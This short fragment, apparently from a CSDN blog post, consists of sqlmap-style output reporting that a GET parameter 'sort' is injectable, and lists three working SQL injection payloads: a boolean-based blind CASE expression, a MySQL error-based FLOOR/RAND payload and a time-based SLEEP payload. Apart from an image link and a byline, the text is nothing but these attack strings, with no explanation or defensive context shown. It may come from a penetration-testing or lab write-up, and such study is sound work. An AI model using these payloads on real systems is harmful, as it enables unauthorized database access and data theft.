 ---
Parameter: sort (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: sort=(SELECT (CASE WHEN (3417=3417) THEN 1 ELSE (SELECT 7276 UNION SELECT 7611) END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: sort=1 AND (SELECT 4328 FROM(SELECT COUNT(*),CONCAT(0x717a626a71,(SELECT (ELT(4328=4328,1))),0x7176706b71,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: sort=1 AND (SELECT 5913 FROM (SELECT(SLEEP(5)))BBvK)
CSDN @重庆森林不在重庆